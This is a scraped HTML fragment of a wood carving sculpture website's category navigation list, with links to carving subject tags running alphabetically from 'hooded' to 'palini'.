	<li class="cat-item cat-item-1969"><a href="https://woodcarvingsculpture.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://woodcarvingsculpture.com/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://woodcarvingsculpture.com/category/hornbill/" >hornbill</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://woodcarvingsculpture.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://woodcarvingsculpture.com/category/hosfeld/" >hosfeld</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://woodcarvingsculpture.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://woodcarvingsculpture.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://woodcarvingsculpture.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://woodcarvingsculpture.com/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://woodcarvingsculpture.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://woodcarvingsculpture.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://woodcarvingsculpture.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://woodcarvingsculpture.com/category/humpback/" >humpback</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://woodcarvingsculpture.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://woodcarvingsculpture.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://woodcarvingsculpture.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://woodcarvingsculpture.com/category/hurdy/" >hurdy</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://woodcarvingsculpture.com/category/hutsuls/" >hutsuls</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://woodcarvingsculpture.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://woodcarvingsculpture.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://woodcarvingsculpture.com/category/iconostasis/" >iconostasis</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://woodcarvingsculpture.com/category/igorot/" >igorot</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://woodcarvingsculpture.com/category/iguana/" >iguana</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://woodcarvingsculpture.com/category/ildefonso/" >ildefonso</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://woodcarvingsculpture.com/category/illegible/" >illegible</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://woodcarvingsculpture.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://woodcarvingsculpture.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://woodcarvingsculpture.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://woodcarvingsculpture.com/category/impresionantes/" >impresionantes</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://woodcarvingsculpture.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://woodcarvingsculpture.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://woodcarvingsculpture.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://woodcarvingsculpture.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://woodcarvingsculpture.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://woodcarvingsculpture.com/category/indio/" >indio</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://woodcarvingsculpture.com/category/indonesian/" >indonesian</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://woodcarvingsculpture.com/category/infant/" >infant</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://woodcarvingsculpture.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://woodcarvingsculpture.com/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-1628 current-cat"><a href="https://woodcarvingsculpture.com/category/intricately/" >intricately</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://woodcarvingsculpture.com/category/intriguing/" >intriguing</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://woodcarvingsculpture.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://woodcarvingsculpture.com/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://woodcarvingsculpture.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://woodcarvingsculpture.com/category/ironwood/" >ironwood</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://woodcarvingsculpture.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://woodcarvingsculpture.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://woodcarvingsculpture.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://woodcarvingsculpture.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://woodcarvingsculpture.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://woodcarvingsculpture.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://woodcarvingsculpture.com/category/jaipur/" >jaipur</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://woodcarvingsculpture.com/category/jamaican/" >jamaican</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://woodcarvingsculpture.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://woodcarvingsculpture.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://woodcarvingsculpture.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://woodcarvingsculpture.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://woodcarvingsculpture.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://woodcarvingsculpture.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://woodcarvingsculpture.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://woodcarvingsculpture.com/category/jere/" >jere</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://woodcarvingsculpture.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://woodcarvingsculpture.com/category/jinan/" >jinan</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://woodcarvingsculpture.com/category/joaquin/" >joaquin</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://woodcarvingsculpture.com/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://woodcarvingsculpture.com/category/joesue/" >joesue</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://woodcarvingsculpture.com/category/johannes/" >johannes</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://woodcarvingsculpture.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://woodcarvingsculpture.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://woodcarvingsculpture.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://woodcarvingsculpture.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6836"><a href="https://woodcarvingsculpture.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://woodcarvingsculpture.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://woodcarvingsculpture.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://woodcarvingsculpture.com/category/jumanji/" >jumanji</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://woodcarvingsculpture.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://woodcarvingsculpture.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://woodcarvingsculpture.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://woodcarvingsculpture.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://woodcarvingsculpture.com/category/kachina/" >kachina</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://woodcarvingsculpture.com/category/kanok/" >kanok</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://woodcarvingsculpture.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://woodcarvingsculpture.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://woodcarvingsculpture.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://woodcarvingsculpture.com/category/khmer/" >khmer</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://woodcarvingsculpture.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://woodcarvingsculpture.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://woodcarvingsculpture.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://woodcarvingsculpture.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://woodcarvingsculpture.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://woodcarvingsculpture.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://woodcarvingsculpture.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://woodcarvingsculpture.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://woodcarvingsculpture.com/category/koppy/" >koppy</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://woodcarvingsculpture.com/category/krawchuk/" >krawchuk</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://woodcarvingsculpture.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://woodcarvingsculpture.com/category/krogens/" >krogens</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://woodcarvingsculpture.com/category/kruzifix/" >kruzifix</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://woodcarvingsculpture.com/category/kumara/" >kumara</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://woodcarvingsculpture.com/category/kunz/" >kunz</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://woodcarvingsculpture.com/category/kutzall/" >kutzall</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://woodcarvingsculpture.com/category/kwakiutl/" >kwakiutl</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://woodcarvingsculpture.com/category/kwan/" >kwan</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://woodcarvingsculpture.com/category/lacque/" >lacque</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://woodcarvingsculpture.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://woodcarvingsculpture.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://woodcarvingsculpture.com/category/lama/" >lama</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://woodcarvingsculpture.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://woodcarvingsculpture.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://woodcarvingsculpture.com/category/largemouth/" >largemouth</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://woodcarvingsculpture.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://woodcarvingsculpture.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://woodcarvingsculpture.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://woodcarvingsculpture.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://woodcarvingsculpture.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://woodcarvingsculpture.com/category/leafy/" >leafy</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://woodcarvingsculpture.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://woodcarvingsculpture.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://woodcarvingsculpture.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://woodcarvingsculpture.com/category/lemur/" >lemur</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://woodcarvingsculpture.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://woodcarvingsculpture.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://woodcarvingsculpture.com/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://woodcarvingsculpture.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://woodcarvingsculpture.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://woodcarvingsculpture.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://woodcarvingsculpture.com/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://woodcarvingsculpture.com/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://woodcarvingsculpture.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://woodcarvingsculpture.com/category/linaloe/" >linaloe</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://woodcarvingsculpture.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://woodcarvingsculpture.com/category/lions/" >lion&#039;s</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://woodcarvingsculpture.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://woodcarvingsculpture.com/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://woodcarvingsculpture.com/category/logger/" >logger</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://woodcarvingsculpture.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://woodcarvingsculpture.com/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://woodcarvingsculpture.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://woodcarvingsculpture.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://woodcarvingsculpture.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://woodcarvingsculpture.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://woodcarvingsculpture.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://woodcarvingsculpture.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://woodcarvingsculpture.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://woodcarvingsculpture.com/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://woodcarvingsculpture.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://woodcarvingsculpture.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://woodcarvingsculpture.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://woodcarvingsculpture.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://woodcarvingsculpture.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://woodcarvingsculpture.com/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://woodcarvingsculpture.com/category/magia/" >magia</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://woodcarvingsculpture.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://woodcarvingsculpture.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://woodcarvingsculpture.com/category/mahatma/" >mahatma</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://woodcarvingsculpture.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://woodcarvingsculpture.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://woodcarvingsculpture.com/category/makie/" >makie</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://woodcarvingsculpture.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://woodcarvingsculpture.com/category/makonde/" >makonde</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://woodcarvingsculpture.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://woodcarvingsculpture.com/category/malin/" >malin</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://woodcarvingsculpture.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://woodcarvingsculpture.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://woodcarvingsculpture.com/category/manfred/" >manfred</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://woodcarvingsculpture.com/category/manzanita/" >manzanita</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://woodcarvingsculpture.com/category/maori/" >maori</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://woodcarvingsculpture.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://woodcarvingsculpture.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://woodcarvingsculpture.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://woodcarvingsculpture.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://woodcarvingsculpture.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://woodcarvingsculpture.com/category/marples/" >marples</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://woodcarvingsculpture.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://woodcarvingsculpture.com/category/masara/" >masara</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://woodcarvingsculpture.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://woodcarvingsculpture.com/category/massim/" >massim</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://woodcarvingsculpture.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://woodcarvingsculpture.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://woodcarvingsculpture.com/category/mastercarver/" >mastercarver</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://woodcarvingsculpture.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://woodcarvingsculpture.com/category/mayan/" >mayan</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://woodcarvingsculpture.com/category/mcneill/" >mcneill</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://woodcarvingsculpture.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://woodcarvingsculpture.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://woodcarvingsculpture.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://woodcarvingsculpture.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://woodcarvingsculpture.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://woodcarvingsculpture.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://woodcarvingsculpture.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://woodcarvingsculpture.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://woodcarvingsculpture.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://woodcarvingsculpture.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://woodcarvingsculpture.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://woodcarvingsculpture.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://woodcarvingsculpture.com/category/mieczyslaw/" >mieczyslaw</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://woodcarvingsculpture.com/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://woodcarvingsculpture.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://woodcarvingsculpture.com/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://woodcarvingsculpture.com/category/mirrored/" >mirrored</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://woodcarvingsculpture.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://woodcarvingsculpture.com/category/mitsuaki/" >mitsuaki</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://woodcarvingsculpture.com/category/mobius/" >möbius</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://woodcarvingsculpture.com/category/mod2/" >mod2</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://woodcarvingsculpture.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://woodcarvingsculpture.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://woodcarvingsculpture.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://woodcarvingsculpture.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://woodcarvingsculpture.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://woodcarvingsculpture.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://woodcarvingsculpture.com/category/mora/" >mora</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://woodcarvingsculpture.com/category/morchella/" >morchella</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://woodcarvingsculpture.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://woodcarvingsculpture.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://woodcarvingsculpture.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://woodcarvingsculpture.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://woodcarvingsculpture.com/category/mullanium/" >mullanium</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://woodcarvingsculpture.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://woodcarvingsculpture.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://woodcarvingsculpture.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://woodcarvingsculpture.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://woodcarvingsculpture.com/category/nagu/" >nagu</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://woodcarvingsculpture.com/category/nahual/" >nahual</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://woodcarvingsculpture.com/category/namaste/" >namaste&#039;</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://woodcarvingsculpture.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://woodcarvingsculpture.com/category/narex/" >narex</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://woodcarvingsculpture.com/category/narwhal/" >narwhal</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://woodcarvingsculpture.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://woodcarvingsculpture.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://woodcarvingsculpture.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://woodcarvingsculpture.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://woodcarvingsculpture.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://woodcarvingsculpture.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://woodcarvingsculpture.com/category/neje/" >neje</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://woodcarvingsculpture.com/category/nest/" >nest</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://woodcarvingsculpture.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://woodcarvingsculpture.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://woodcarvingsculpture.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://woodcarvingsculpture.com/category/nichiren/" >nichiren</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://woodcarvingsculpture.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://woodcarvingsculpture.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://woodcarvingsculpture.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://woodcarvingsculpture.com/category/nocturnal/" >nocturnal</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://woodcarvingsculpture.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://woodcarvingsculpture.com/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://woodcarvingsculpture.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://woodcarvingsculpture.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://woodcarvingsculpture.com/category/oaxaca/" >oaxaca</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://woodcarvingsculpture.com/category/oaxacan/" >oaxacan</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://woodcarvingsculpture.com/category/oberl/" >oberl</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://woodcarvingsculpture.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://woodcarvingsculpture.com/category/oddities/" >oddities</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://woodcarvingsculpture.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://woodcarvingsculpture.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://woodcarvingsculpture.com/category/omtech/" >omtech</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://woodcarvingsculpture.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://woodcarvingsculpture.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://woodcarvingsculpture.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://woodcarvingsculpture.com/category/opossum/" >opossum</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://woodcarvingsculpture.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://woodcarvingsculpture.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://woodcarvingsculpture.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://woodcarvingsculpture.com/category/ortur/" >ortur</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://woodcarvingsculpture.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://woodcarvingsculpture.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://woodcarvingsculpture.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://woodcarvingsculpture.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://woodcarvingsculpture.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://woodcarvingsculpture.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://woodcarvingsculpture.com/category/paete/" >paete</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://woodcarvingsculpture.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://woodcarvingsculpture.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://woodcarvingsculpture.com/category/pairvintage/" >pairvintage</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://woodcarvingsculpture.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://woodcarvingsculpture.com/category/palini/" >palini</a>
</li>
